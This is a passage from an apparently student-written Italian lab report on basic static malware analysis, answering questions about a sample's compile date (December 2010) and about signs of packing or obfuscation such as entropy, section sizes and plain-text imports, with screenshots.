[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.09.18.png?token=GHSAT0AAAAAACB62EF5IY5JW7HBYQCFAAAIZEYGRZQ)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.12.20.png?token=GHSAT0AAAAAACB62EF5ISUXS2ZTNSQPJSAMZEYGSSQ)

**2.** Quando sono stati compilati questi file?

I file sono stati compilati il 19 Dicembre 2010

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.14.47.png?token=GHSAT0AAAAAACB62EF4UKWRCL237WIMZR5MZEYGU7Q)

**3.** Ci sono indicazioni che uno di questi file sia impacchettato o offuscato? Se sì, quali sono questi indicatori?

Dall’analisi delle stringhe risultano molte stringhe incomprensibili che potrebbero indicare che sia offuscato. L’entropia risulta però bassa sia nell’ eseguibile che nella dll. La dimensione fisica sembra simile alla dimensione virtuale e quindi non dovrebbe essere compresso. I nomi delle librerie importati sono in chiaro come anche i nomi delle funzioni. Entrambi i file risultano compilati con Microsoft visual c++ 6.0 .



[